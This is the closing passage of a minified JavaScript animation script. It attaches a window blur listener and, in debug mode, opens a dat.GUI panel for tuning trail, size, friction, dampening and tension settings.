        t.addEventListener("blur", d),
        s(),
        t.DEBUG && (new dat.GUI, E.gui.add(E, "trails", 1, 30).onChange(a), E.gui.add(E, "size", 25, 75).onFinishChange(a), E.gui.add(E, "friction", .45, .55).onFinishChange(a), E.gui.add(E, "dampening", .01, .4).onFinishChange(a), E.gui.add(E, "tension", .95, .999).onFinishChange(a), document.body.appendChild(f.stats.domElement))
    }
} (window);